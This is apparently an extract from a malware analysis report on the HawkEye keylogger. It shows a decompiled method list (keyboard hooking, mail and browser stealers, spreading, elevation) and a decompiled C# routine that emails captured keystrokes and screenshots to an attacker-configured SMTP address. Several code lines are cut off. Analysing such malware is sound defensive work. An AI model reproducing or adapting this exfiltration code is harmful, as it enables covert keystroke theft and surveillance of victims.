 Foldersinstall() : void
ForceSteamLogin() : void
Form1_Load(object, EventArgs) : void
GetActiveWindowTitle() : string
getAlgorithm(string) : RijndaelManaged
GetAntiVirus() : string
GetAsyncKeyState(int) : int
GetBetween(string, string, string) : strin
GetExternalIP() : string
GetFirewall() : string
GetForegroundWindow() : int
GetInternalIP() : string
GetWindowText(int, ref string, int) : int
Hooked() : object
HookKeyboard() : void
HWID() : string
InitializeComponent() : void
IsConnectedToInternet() : bool
IsDotNet(byte[]) : object
KeyboardCallback(int, int, ref Form1.KB
lineSetAppSpecific(long, long) : long
MgmGetNextMfeStats(ref IntPtr, ref lon
Minecraftsub() : void
olddesdc(string, string) : string
Pins() : void
readweb(string) : string
RestartElevated() : void
run(byte[]) : void
seekanddestroy(string) : void
SendLogs() : void
SendLogsFTP() : void
SendLogsPHP() : void
ServerInstall() : void
SetWindowsHookEx(int, Form1.Keyboar
Spread() : void
StartStealers() : void
stealMail() : void
stealWebroswers() : void
unhidden(string) : void
// Phulli.Form1
public void SendLogs()
{
checked
{
while (true)
{
Thread.Sleep(Conversions.ToInteger(this.timerstring));
bool flag = !string.IsNullOrEmpty(this.KeyLog.Trim()) && this.IsConnectedToInternet();
if (flag)
{
string keyLog = this.KeyLog;
lock (keyLog)
{
string cLog = this.CLog;
lock (cLog)
{
try
{
MailMessage mailMessage = new MailMessage();
SmtpClient smtpClient = new SmtpClient(this.smtpstring);
mailMessage.From = new MailAddress(this.emailstring);
mailMessage.To.Add(this.emailstring);
mailMessage.Subject = "HawkEye Keylogger | Keylog Records | " + MyProject.Computer.Name + " | " + this.HWID(
mailMessage.Body = " ==============================================\r\n
flag = (Operators.CompareString(this.screeny, "Disablescreeny", false) != 0);
if (flag)
{
bool flag2 = !Directory.Exists(Path.GetTempPath() + "screens");
if (flag2)
{
Directory.CreateDirectory(Path.GetTempPath() + "screens");
}
Size blockRegionSize = new Size(MyProject.Computer.Screen.Bounds.Width, MyProject.Computer.Screen.Bounds
Bitmap bitmap = new Bitmap(MyProject.Computer.Screen.Bounds.Width, MyProject.Computer.Screen.Bounds.Heig
Graphics graphics = Graphics.FromImage(bitmap);
Graphics arg_1C1_0 = graphics;
Point point = new Point(0, 0);
Point arg_1C1_1 = point;
Point upperLeftDestination = new Point(0, 0);
arg_1C1_0.CopyFromScreen(arg_1C1_1, upperLeftDestination, blockRegionSize);
bitmap.Save(Path.GetTempPath() + "screens\\screenshot" + Conversions.ToString(this.screenynumber) + ".jp
mailMessage.Attachments.Add(new Attachment(Path.GetTempPath() + "screens\\screenshot" + Conversions.ToSt
this.screenynumber++;
}
HawkEye的主要功能